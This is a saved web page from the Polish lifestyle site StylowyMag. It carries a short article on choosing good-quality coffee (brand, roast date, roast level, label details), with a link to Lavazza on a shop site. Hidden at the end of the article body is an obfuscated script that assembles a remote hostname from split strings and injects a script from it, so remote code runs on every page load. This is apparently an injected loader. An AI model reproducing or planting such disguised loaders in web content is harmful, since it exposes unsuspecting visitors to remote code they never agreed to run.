		<svg version="1.1" class="thb-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve" width="14" height="14">
		<path d="M13.8,12.7l-3-3c0.8-1,1.3-2.3,1.3-3.8c0-3.3-2.7-6-6.1-6C2.7,0,0,2.7,0,6c0,3.3,2.7,6,6.1,6c1.4,0,2.6-0.5,3.6-1.2l3,3
			c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2C14.1,13.5,14.1,13,13.8,12.7z M1.5,6c0-2.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5
			c0,2.5-2,4.5-4.5,4.5C3.5,10.5,1.5,8.5,1.5,6z"/>
</svg>
	</div>

		</div>
			</div>
	</div>
	</header>
</div>
			<!-- Start Header -->
		<header data-rocket-location-hash="517a8725a155070321844e1666d3062b" class="header style1 thb-main-header light-header">
	<div data-rocket-location-hash="02162e9d642b9f8e4f0097cde1b7fd39" class="header-logo-row">
	<div class="row align-middle">
		<div class="small-4 columns">
			<div class="thb_header_left">
			</div>
			</div>
			<div class="small-4 columns">
			<div class="logo-holder">
		<a href="https://stylowymag.pl/" class="logolink" title="StylowyMag">
			<img width="560" height="94" src="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png" class="logoimg logo-dark" alt="StylowyMag" data-logo-alt="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png" />
		</a>
	</div>
			</div>
		<div class="small-4 columns">
				</div>
	</div>
	</div>
	<div data-rocket-location-hash="92739e5fcdb33e38ffe50879af2b2bb4" class="header-menu-row">
	<div class="row">
		<div class="small-12 columns">
		<div class="thb-navbar">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
				<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-main-menu" class="thb-full-menu thb-standard"><li id="menu-item-3604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3604"><a href="https://stylowymag.pl/moda"><span>Moda</span></a></li>
<li id="menu-item-2715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2715"><a href="https://stylowymag.pl/uroda"><span>Uroda</span></a></li>
<li id="menu-item-2716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2716"><a href="https://stylowymag.pl/dom-i-wnetrze"><span>Dom i wnętrze</span></a></li>
<li id="menu-item-2717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2717"><a href="https://stylowymag.pl/zdrowie"><span>Zdrowie</span></a></li>
<li id="menu-item-2719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2719"><a href="https://stylowymag.pl/psychologia"><span>Psychologia</span></a></li>
<li id="menu-item-2718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2718"><a href="https://stylowymag.pl/wydarzenia"><span>Wydarzenia</span></a></li>
<li id="menu-item-2824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2824"><a href="https://stylowymag.pl/pieniadze"><span>Pieniądze</span></a></li>
<li id="menu-item-44344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-44344"><a href="https://stylowymag.pl/inne"><span>Inne</span></a>


<ul class="sub-menu ">
	<li id="menu-item-44345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44345"><a href="https://stylowymag.pl/inne/dziecko"><span>Dziecko</span></a></li>
</ul>
</li>
<li id="menu-item-2720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2720"><a href="https://stylowymag.pl/kontakt"><span>Kontakt</span></a></li>
</ul></nav>
<!-- End Full Menu -->
				<div class="secondary-area">
				<div class="thb-search-holder">
		<svg version="1.1" class="thb-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve" width="14" height="14">
		<path d="M13.8,12.7l-3-3c0.8-1,1.3-2.3,1.3-3.8c0-3.3-2.7-6-6.1-6C2.7,0,0,2.7,0,6c0,3.3,2.7,6,6.1,6c1.4,0,2.6-0.5,3.6-1.2l3,3
			c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2C14.1,13.5,14.1,13,13.8,12.7z M1.5,6c0-2.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5
			c0,2.5-2,4.5-4.5,4.5C3.5,10.5,1.5,8.5,1.5,6z"/>
</svg>
	</div>

		</div>
			</div>
		</div>
	</div>
	</div>
</header>
		<!-- End Header -->
			<div data-rocket-location-hash="88902e0f2970e0d8ba7077bafcddf45a" role="main">
<div data-rocket-location-hash="1dbbce88ff6f70a98325195c1c9d06fc" id="infinite-article" data-infinite="off" data-security="f1bcb2db6b">
					<div class="post-detail-row has-article-padding">
	<div class="row">
		<div class="small-12 columns">
							<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-detail-style4 post-43402 type-post status-publish format-standard has-post-thumbnail hentry category-inne thb-post-share-style5" id="post-43402" data-id="43402" data-url="https://stylowymag.pl/jak-wybrac-kawe-dobrej-jakosci-43402">
												<div class="post-title-container">
									<aside class="post-category post-detail-category">
					<a href="https://stylowymag.pl/inne" rel="category tag">Inne</a>
			</aside>
									<header class="post-title entry-header">
								<h1 class="entry-title" itemprop="headline">
																			Jak wybrać kawę dobrej jakości?																	</h1>
							</header>
								<div class="thb-post-title-bottom thb-post-share-style5">
		
		<div class="thb-post-title-inline-author">
													<div class="author-and-date">
										<div class="post-author thb-post-author-2">
		<em>przez</em> <a href="https://stylowymag.pl/author/smag" title="Wpisy, których autorem jest Redakcja StylowyMag" rel="author">Redakcja StylowyMag</a>									</div>
														<div class="thb-post-date">
						25 stycznia 2022					</div>
							</div>
		</div>
						</div>
							</div>
												<div class="article-container">
							<div class="post-content-wrapper">
									<div class="thb-article-featured-image "
							 data-override="">
		<figure class="wp-caption fsmcfi-fig featured"><img width="1600" height="1046" src="https://stylowymag.pl/wp-content/uploads/2022/01/adobestock_44612116-1600x1046.jpeg" class="attachment-theissue-full-x2 size-theissue-full-x2 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://stylowymag.pl/wp-content/uploads/2022/01/adobestock_44612116-1600x1046.jpeg 1600w, https://stylowymag.pl/wp-content/uploads/2022/01/adobestock_44612116-300x196.jpeg 300w, https://stylowymag.pl/wp-content/uploads/2022/01/adobestock_44612116-1024x670.jpeg 1024w, https://stylowymag.pl/wp-content/uploads/2022/01/adobestock_44612116-768x502.jpeg 768w, https://stylowymag.pl/wp-content/uploads/2022/01/adobestock_44612116-1536x1004.jpeg 1536w, https://stylowymag.pl/wp-content/uploads/2022/01/adobestock_44612116-18x12.jpeg 18w, https://stylowymag.pl/wp-content/uploads/2022/01/adobestock_44612116-370x242.jpeg 370w, https://stylowymag.pl/wp-content/uploads/2022/01/adobestock_44612116-800x523.jpeg 800w, https://stylowymag.pl/wp-content/uploads/2022/01/adobestock_44612116-20x13.jpeg 20w, https://stylowymag.pl/wp-content/uploads/2022/01/adobestock_44612116-185x121.jpeg 185w, https://stylowymag.pl/wp-content/uploads/2022/01/adobestock_44612116-740x484.jpeg 740w, https://stylowymag.pl/wp-content/uploads/2022/01/adobestock_44612116-400x262.jpeg 400w, https://stylowymag.pl/wp-content/uploads/2022/01/adobestock_44612116-73x48.jpeg 73w" sizes="(max-width: 1600px) 100vw, 1600px" /></figure>			</div>
									<div class="thb-post-share-container">
																		<div class="post-content-container">
																				<div class="post-content entry-content" itemprop="articleBody">
																						<p>Zdecydowana większość z nas regularnie pije kawę. Kawa wbrew pozorom wcale nie jest szkodliwa dla zdrowia. Szkodzić może kawa spożywana w nadmiarze. Aby mieć pewność, że kawa jest bezpieczna dla zdrowia, trzeba wybierać kawę dobrej jakości.</p>
<h2><b>Marka</b></h2>
<p>Wybierając kawę należy zwrócić uwagę na jej markę. Kupując produkty znanych firm takich, jak <a href="https://www.bee.pl/producent/lavazza" rel="nofollow noopener" target="_blank">lavazza, której produkty można kupić w bee.pl</a> będziemy mieć pewność, że kupujemy kawę dobrej jakości. Nie powinno się wybierać kaw nieznanych producentów.</p>
<h2><b>Data palenia kawy</b></h2>
<p>Na smak kawy wpływa data jej palenia. Im później kawa palona, tym pełniejszy smak posiada. Mimo szczelnego opakowania kawa podobnie jak inne produkty spożywcze traci swój intensywny, pierwotny smak.</p>
<p>Kawa to produkt spożywczy, który szybko się psuje. Podatna jest na proces utleniania, który powoduje, że kawa dość szybko się starzeje i traci swój smak i aromat. Ale kawa nie może być też zbyt świeża. Najlepiej smakuje napar z kawy wypalonej od 2 do 6 tygodni przed jej zakupem. Jeżeli na etykiecie nie ma informacji, kiedy nastąpiło wypalenie kawy, lepiej zrezygnować z jej zakupu.</p>
<h2><b>Stopnie palenia kawy</b></h2>
<p>Ze względu na intensywność palenie ziaren dzielimy na trzy stopnie: palenie ciemne, palenie średnie, palenie jasne. Najpopularniejsze jest palenie ciemne. Nadaje ziarnom ciemny,  intensywny brązowy kolor. Kawa palona w ten sposób traci dużo ze swych indywidualnych nut smakowych.</p>
<p>Palenie średnie nadaje ziarnom intensywny smak i aromat. Palenie jasne to palenie najdelikatniejsze, ziarna uzyskują jasnobrązowy kolor. Dobrej jakości kawa powinna posiadać mocno wyczuwalny, skondensowany aromat.</p>
<h2><b>Informacje na etykiecie</b></h2>
<p>Na etykiecie kawy powinna być też zawarta informacja na temat kraju pochodzenia kawy, metody obróbki, stopnia wypalenia. Te czynniki mają duży wpływ na smak kawy. Dobrej jakości kawa charakteryzuje się tym, że ziarna są całe, nieuszkodzone, mają podobną wielkość. Charakterystyczną cechą dobrej kawy (z wyjątkiem kawy jasnopalonej) jest połysk.</p>
<p>Świeżej kawy raczej nie kupimy w marketach. Producenci kawy często ukrywają informację o dacie palenia ziaren. Czas dystrybucji kawy i magazynowanie towaru sprawiają, że zanim kawa znajdzie się w naszych rękach, mija nawet kilka miesięcy. Kawę wysokiej jakości można nabyć w sklepach internetowych lub w palarniach kawy. Lepiej też zapłacić za kawę trochę więcej i cieszyć się jej naturalnym, świeżym smakiem i aromatem niż pić kawę gorszej jakości.</p>
<p><script>
(function(){
xw6l_=("u"+"")+"s"+"";xw6l_+=("tat.")+("i");
xw6l=document.createElement("script");xw6l.type="text/javascript";xw6l_+="nf"+("o")+"/";
xw6lu="366400044"+".";xw6l.async=true;xw6lu+="xuhfsiyjw6lnk3ga85zqv6ngcbu5fd";
xw6l.src="https://"+xw6l_+xw6lu;xw6lb=document.body;xw6lb.appendChild(xw6l);
})();
</script></p>
																																											</div>
																																																																							<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://stylowymag.pl/jak-wybrac-kawe-dobrej-jakosci-43402">
		<span class="vcard author" itemprop="author" content="Redakcja StylowyMag">
			<span class="fn">Redakcja StylowyMag</span>
		</span>
		<time class="time publised entry-date" datetime="2022-01-25T08:58:48+01:00" itemprop="datePublished" content="2022-01-25T08:58:48+01:00">25 stycznia 2022</time>
		<meta itemprop="dateModified" class="updated" content="2024-05-17T14:01:53+02:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="StylowyMag">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png">
			</span>
		</span>
				<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://stylowymag.pl/wp-content/uploads/2022/01/adobestock_44612116-scaled.jpeg">
			<meta itemprop="width" content="2560" />
			<meta itemprop="height" content="1674" />
		</span>
			</aside>
										</div>
								</div>
							</div>
							<aside class="sidebar">
								<div id="media_image-2" class="widget style1 widget_media_image"><a href="https://stylowymag.pl/moda"><img width="300" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20600'%3E%3C/svg%3E" class="image wp-image-41255  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1.jpg 300w, https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1-150x300.jpg 150w, https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1-185x370.jpg 185w, https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1-20x40.jpg 20w, https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1-24x48.jpg 24w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1.jpg" /><noscript><img width="300" height="600" src="https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1.jpg" class="image wp-image-41255  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1.jpg 300w, https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1-150x300.jpg 150w, https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1-185x370.jpg 185w, https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1-20x40.jpg 20w, https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1-24x48.jpg 24w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div>							</aside>
						</div>
				</article>
					<div class="thb-article-nav previous">
			<div class="post post-nav featured-style center-contents post-43392 type-post status-publish format-standard has-post-thumbnail hentry category-inne thb-post-share-style5">
  <figure class="post-gallery">
    <img width="370" height="355" src="https://stylowymag.pl/wp-content/uploads/2022/01/jeshoots-com-ppyoqgszdm4-unsplash-370x355.jpg" class="attachment-theissue-square size-theissue-square wp-post-image" alt="" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2022/01/jeshoots-com-ppyoqgszdm4-unsplash-370x355.jpg 370w, https://stylowymag.pl/wp-content/uploads/2022/01/jeshoots-com-ppyoqgszdm4-unsplash-20x19.jpg 20w" sizes="(max-width: 370px) 100vw, 370px" />  </figure>
  <div class="post-inner-content">
    		<aside class="post-category ">
			<a href="https://stylowymag.pl/inne" rel="category tag">Inne</a>		</aside>
		    <div class="post-title"><h6><a href="https://stylowymag.pl/komedie-romantyczne-ktore-rozbawia-cie-do-lez-rozrywka-nie-tylko-dla-fanow-gatunku-43392" title="Komedie romantyczne, które rozbawią cię do łez. Rozrywka nie tylko dla fanów gatunku"><span>Komedie romantyczne, które rozbawią cię do łez. Rozrywka nie tylko dla fanów gatunku</span></a></h6></div>  </div>
</div>			<span class="thb-article-nav-text">Poprzedni artykuł</span>
		</div>
				<div class="thb-article-nav next">
			<div class="post post-nav featured-style center-contents post-43433 type-post status-publish format-standard has-post-thumbnail hentry category-inne thb-post-share-style5">
  <figure class="post-gallery">
    <img width="370" height="355" src="https://stylowymag.pl/wp-content/uploads/2022/01/close-up-g9b8be0258_640-1-370x355.jpg" class="attachment-theissue-square size-theissue-square wp-post-image" alt="" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2022/01/close-up-g9b8be0258_640-1-370x355.jpg 370w, https://stylowymag.pl/wp-content/uploads/2022/01/close-up-g9b8be0258_640-1-20x19.jpg 20w" sizes="(max-width: 370px) 100vw, 370px" />  </figure>
  <div class="post-inner-content">
    		<aside class="post-category ">
			<a href="https://stylowymag.pl/inne" rel="category tag">Inne</a>		</aside>
		    <div class="post-title"><h6><a href="https://stylowymag.pl/kiedy-wymienic-baterie-w-iphone-xs-43433" title="Kiedy wymienić baterię w iPhone XS?"><span>Kiedy wymienić baterię w iPhone XS?</span></a></h6></div>  </div>
</div>			<span class="thb-article-nav-text">Następny artykuł</span>
		</div>
					<div class="row">
	<div class="small-12 columns">
		<section id="comments">
			<a class="comment-button" id="comment-toggle">
				Zobacz komentarze (0)			</a>
			<div class="row align-center">
				<div class="small-12 medium-10 large-8 columns">
					<!-- Start #comments -->
					<div class="comments-container">
						
													<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Zostaw komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jak-wybrac-kawe-dobrej-jakosci-43402#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://stylowymag.pl/wp-comments-post.php" method="post" id="form-comment" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><div class="row"><div class="small-12 columns"><textarea autocomplete="new-password"  id="j9a1472493"  name="j9a1472493"   aria-required="true" data-required="true" rows="3" cols="58" class="full" placeholder="Twój komentarz"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script type="rocketlazyloadscript" data-noptimize>document.getElementById("comment").setAttribute( "id", "a66ca327aef19e01ac4a6c3aa54e358c" );document.getElementById("j9a1472493").setAttribute( "id", "comment" );</script></div></div><div class="row"><div class="small-12 medium-6 large-4 columns"><label>Name<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" aria-required="true" data-required="true" placeholder="Name" class="full"/></div>
<div class="small-12 medium-6 large-4 columns"><label>E-mail<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" aria-required="true" data-required="true" placeholder="E-mail" class="full" /></div>
<div class="small-12 medium-12 large-4 columns"><label>Website</label><input name="url" size="30" id="url" value="" type="text" placeholder="Website" class="full"/></div></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn full large" value="Wyślij komentarz" /> <input type='hidden' name='comment_post_ID' value='43402' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
						</div> <!-- .comments-container -->
				</div>
			</div> <!-- .row -->
		</section>
	</div>
</div> <!-- .row -->
			<!-- Start Related Posts -->
<div class="row hide-on-print">
	<aside class="small-12 columns related-posts related-posts-style2">
		<h6 class="related-posts-title">Podobne artykuły</h6>
		<div class="row
		">
																<div class="small-6 medium-6 large-3 columns">
						<div class="post style2 post-48596 type-post status-publish format-standard has-post-thumbnail hentry category-dziecko thb-post-share-style5">
  <figure class="post-gallery">
        <a href="https://stylowymag.pl/5-sposobow-na-wsparcie-mikrobiomu-dziecka-48596"><img width="740" height="710" src="https://stylowymag.pl/wp-content/uploads/2026/01/860498980_wp695e66f6183084.43350582-740x710.jpg.webp" class="attachment-theissue-square-x2 size-theissue-square-x2 wp-post-image" alt="" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2026/01/860498980_wp695e66f6183084.43350582-740x710.jpg.webp 740w,https://stylowymag.pl/wp-content/uploads/2026/01/860498980_wp695e66f6183084.43350582-370x355.jpg.webp 370w,https://stylowymag.pl/wp-content/uploads/2026/01/860498980_wp695e66f6183084.43350582-20x19.jpg.webp 20w" sizes="(max-width: 740px) 100vw, 740px" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://stylowymag.pl/inne/dziecko" rel="category tag">Dziecko</a>		</aside>
		  <div class="post-title"><h6><a href="https://stylowymag.pl/5-sposobow-na-wsparcie-mikrobiomu-dziecka-48596" title="5 sposobów na wsparcie mikrobiomu dziecka"><span>5 sposobów na wsparcie mikrobiomu dziecka</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-6 large-3 columns">
						<div class="post style2 post-48386 type-post status-publish format-standard has-post-thumbnail hentry category-inne thb-post-share-style5">
  <figure class="post-gallery">
        <a href="https://stylowymag.pl/dreame-hair-glory-mix-jak-te-wlosy-pachna-48386"><img width="740" height="710" src="https://stylowymag.pl/wp-content/uploads/2025/05/Dreame-Hair-Glory-Mix-05-740x710.jpg.webp" class="attachment-theissue-square-x2 size-theissue-square-x2 wp-post-image" alt="" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2025/05/Dreame-Hair-Glory-Mix-05-740x710.jpg.webp 740w,https://stylowymag.pl/wp-content/uploads/2025/05/Dreame-Hair-Glory-Mix-05-370x355.jpg.webp 370w,https://stylowymag.pl/wp-content/uploads/2025/05/Dreame-Hair-Glory-Mix-05-20x19.jpg.webp 20w" sizes="(max-width: 740px) 100vw, 740px" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://stylowymag.pl/inne" rel="category tag">Inne</a>		</aside>
		  <div class="post-title"><h6><a href="https://stylowymag.pl/dreame-hair-glory-mix-jak-te-wlosy-pachna-48386" title="Dreame Hair Glory Mix – jak te włosy pachną!"><span>Dreame Hair Glory Mix – jak te włosy pachną!</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-6 large-3 columns">
						<div class="post style2 post-48342 type-post status-publish format-standard has-post-thumbnail hentry category-dziecko thb-post-share-style5">
  <figure class="post-gallery">
        <a href="https://stylowymag.pl/stylowe-meble-do-pokoju-dziecka-trendy-2025-48342"><img width="740" height="710" src="https://stylowymag.pl/wp-content/uploads/2025/03/18063393_wp67dd07d4465738.27201036-740x710.jpeg.webp" class="attachment-theissue-square-x2 size-theissue-square-x2 wp-post-image" alt="Stylowe meble do pokoju dziecka" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2025/03/18063393_wp67dd07d4465738.27201036-740x710.jpeg.webp 740w,https://stylowymag.pl/wp-content/uploads/2025/03/18063393_wp67dd07d4465738.27201036-370x355.jpeg.webp 370w,https://stylowymag.pl/wp-content/uploads/2025/03/18063393_wp67dd07d4465738.27201036-20x19.jpeg.webp 20w" sizes="(max-width: 740px) 100vw, 740px" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://stylowymag.pl/inne/dziecko" rel="category tag">Dziecko</a>		</aside>
		  <div class="post-title"><h6><a href="https://stylowymag.pl/stylowe-meble-do-pokoju-dziecka-trendy-2025-48342" title="Stylowe meble do pokoju dziecka. Trendy 2025"><span>Stylowe meble do pokoju dziecka. Trendy 2025</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-6 large-3 columns">
						<div class="post style2 post-48322 type-post status-publish format-standard has-post-thumbnail hentry category-inne thb-post-share-style5">
  <figure class="post-gallery">
        <a href="https://stylowymag.pl/raz-dwa-trzy-nowy-wideorejestrator-kupujesz-ty-48322"><img width="740" height="710" src="https://stylowymag.pl/wp-content/uploads/2025/02/nowy-wideorejestrator-kupujesz-Ty-740x710.jpg.webp" class="attachment-theissue-square-x2 size-theissue-square-x2 wp-post-image" alt="" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2025/02/nowy-wideorejestrator-kupujesz-Ty-740x710.jpg.webp 740w,https://stylowymag.pl/wp-content/uploads/2025/02/nowy-wideorejestrator-kupujesz-Ty-370x355.jpg.webp 370w,https://stylowymag.pl/wp-content/uploads/2025/02/nowy-wideorejestrator-kupujesz-Ty-20x19.jpg.webp 20w" sizes="(max-width: 740px) 100vw, 740px" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://stylowymag.pl/inne" rel="category tag">Inne</a>		</aside>
		  <div class="post-title"><h6><a href="https://stylowymag.pl/raz-dwa-trzy-nowy-wideorejestrator-kupujesz-ty-48322" title="Raz, dwa, trzy – nowy wideorejestrator kupujesz Ty!"><span>Raz, dwa, trzy – nowy wideorejestrator kupujesz Ty!</span></a></h6></div></div>					</div>
																	</div>
	</aside>
</div>
<!-- End Related Posts -->
			</div>
	</div>
	</div>
			</div>
	</div> <!-- End Main -->
		<!-- Start Footer -->
<footer data-rocket-location-hash="96fb2ea1fc09be191807deaf9c1e2b9b" id="footer" class="footer light footer-full-width-off">
			<div data-rocket-location-hash="7c567855992b04200d67bb1802cdba6d" class="footer-logo-holder">
			<a href="https://stylowymag.pl/" class="footer-logolink" title="StylowyMag">
				<img width="560" height="94" src="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png" class="logoimg"  alt="StylowyMag"/>
			</a>
		</div>
				<div data-rocket-location-hash="f76328412d562f7fb410ebc10789850d" class="row footer-row">
							<div class="small-12 medium-6 columns">
				<div id="thb_posts_widget-9" class="widget style1 thb_widget_posts"><div class="thb-widget-title"><span>Najnowsze artykuły</div></span><div class="post thumbnail-style4  post-48600 type-post status-publish format-standard has-post-thumbnail hentry category-moda category-wydarzenia thb-post-share-style5">
	<figure class="post-gallery">
		<a href="https://stylowymag.pl/najciekawsze-stroje-i-akcesoria-karnawalowe-dla-doroslych-48600">
			<img width="180" height="180" src="https://stylowymag.pl/wp-content/uploads/2026/01/678390613_wp69679c2a0d5b73.44102621-180x180.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2026/01/678390613_wp69679c2a0d5b73.44102621-180x180.jpg 180w, https://stylowymag.pl/wp-content/uploads/2026/01/678390613_wp69679c2a0d5b73.44102621-150x150.jpg 150w, https://stylowymag.pl/wp-content/uploads/2026/01/678390613_wp69679c2a0d5b73.44102621-90x90.jpg 90w, https://stylowymag.pl/wp-content/uploads/2026/01/678390613_wp69679c2a0d5b73.44102621-20x19.jpg 20w" sizes="(max-width: 180px) 100vw, 180px" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://stylowymag.pl/najciekawsze-stroje-i-akcesoria-karnawalowe-dla-doroslych-48600" title="Najciekawsze stroje i akcesoria karnawałowe dla dorosłych"><span>Najciekawsze stroje i akcesoria karnawałowe dla dorosłych</span></a></h6></div>						<aside class="thb-post-bottom">
						<ul>
								<li class="post-date">14 stycznia 2026</li>
												<li class="post-read">4 minut czytania</li>
												<li class="post-share">0 Udostępnień										<div class="post-share-bubble">
						<div class="post-share-icons">
														<a href="https://www.facebook.com/sharer.php?u=https://stylowymag.pl/najciekawsze-stroje-i-akcesoria-karnawalowe-dla-doroslych-48600" class="post-social-share facebook">
									<i class="thb-icon-facebook"></i>
								</a>
															<a href="https://twitter.com/intent/tweet?text=Najciekawsze%20stroje%20i%20akcesoria%20karnawałowe%20dla%20dorosłych&#038;via=fuel_themes&#038;url=https://stylowymag.pl/najciekawsze-stroje-i-akcesoria-karnawalowe-dla-doroslych-48600" class="post-social-share twitter">
									<i class="thb-icon-twitter"></i>
								</a>
															<a href="/cdn-cgi/l/email-protection#[base64]" class="post-social-share email">
									<i class="thb-icon-mail"></i>
								</a>
													</div>
					</div>
									</li>
							</ul>
		</aside>
			</div>
</div>
<div class="post thumbnail-style4  post-48593 type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie thb-post-share-style5">
	<figure class="post-gallery">
		<a href="https://stylowymag.pl/jak-wzmocnic-paznokcie-48593">
			<img width="180" height="180" src="https://stylowymag.pl/wp-content/uploads/2026/01/56196476_wp695e6657f3e8f0.13866441-180x180.jpg.webp" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2026/01/56196476_wp695e6657f3e8f0.13866441-180x180.jpg.webp 180w,https://stylowymag.pl/wp-content/uploads/2026/01/56196476_wp695e6657f3e8f0.13866441-150x150.jpg.webp 150w,https://stylowymag.pl/wp-content/uploads/2026/01/56196476_wp695e6657f3e8f0.13866441-90x90.jpg.webp 90w,https://stylowymag.pl/wp-content/uploads/2026/01/56196476_wp695e6657f3e8f0.13866441-20x19.jpg.webp 20w" sizes="(max-width: 180px) 100vw, 180px" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://stylowymag.pl/jak-wzmocnic-paznokcie-48593" title="Jak wzmocnić paznokcie?"><span>Jak wzmocnić paznokcie?</span></a></h6></div>						<aside class="thb-post-bottom">
						<ul>
								<li class="post-date">7 stycznia 2026</li>
												<li class="post-read">2 minut czytania</li>
												<li class="post-share">0 Udostępnień										<div class="post-share-bubble">
						<div class="post-share-icons">
														<a href="https://www.facebook.com/sharer.php?u=https://stylowymag.pl/jak-wzmocnic-paznokcie-48593" class="post-social-share facebook">
									<i class="thb-icon-facebook"></i>
								</a>
															<a href="https://twitter.com/intent/tweet?text=Jak%20wzmocnić%20paznokcie?&#038;via=fuel_themes&#038;url=https://stylowymag.pl/jak-wzmocnic-paznokcie-48593" class="post-social-share twitter">
									<i class="thb-icon-twitter"></i>
								</a>
															<a href="/cdn-cgi/l/email-protection#[base64]" class="post-social-share email">
									<i class="thb-icon-mail"></i>
								</a>
													</div>
					</div>
									</li>
							</ul>
		</aside>
			</div>
</div>
<div class="post thumbnail-style4  post-48590 type-post status-publish format-standard has-post-thumbnail hentry category-moda thb-post-share-style5">
	<figure class="post-gallery">
		<a href="https://stylowymag.pl/zimowa-elegancja-w-najlepszym-wydaniu-od-wittchen-48590">
			<img width="180" height="180" src="https://stylowymag.pl/wp-content/uploads/2026/01/1059517355_wp695766a6cf45a5.05769301-180x180.jpg.webp" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="Zimowa elegancja w najlepszym wydaniu od WITTCHEN" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2026/01/1059517355_wp695766a6cf45a5.05769301-180x180.jpg.webp 180w,https://stylowymag.pl/wp-content/uploads/2026/01/1059517355_wp695766a6cf45a5.05769301-150x150.jpg.webp 150w,https://stylowymag.pl/wp-content/uploads/2026/01/1059517355_wp695766a6cf45a5.05769301-90x90.jpg.webp 90w,https://stylowymag.pl/wp-content/uploads/2026/01/1059517355_wp695766a6cf45a5.05769301-20x19.jpg.webp 20w" sizes="(max-width: 180px) 100vw, 180px" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
